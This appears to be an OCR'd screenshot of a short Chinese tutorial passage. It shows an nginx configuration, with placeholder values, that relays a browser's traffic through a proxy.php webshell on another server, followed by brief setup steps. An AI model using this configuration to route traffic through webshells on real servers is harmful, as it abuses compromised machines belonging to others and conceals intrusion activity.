
# proxy webshell 

    server { 

        listen          这里写监听端口; 

        location ~ () { 

                proxy_pass              http://webshell的IP/文
件/存放/目录/proxy.php?
url=http://$host/$request_uri; 

                proxy_set_header        Host    "访问
webshell用域名"; 

        } 

    }
然后重新加载一下nginx配置，配置浏览器使用
nginx监听的端口做为代理，就可以使了。
给个效果图。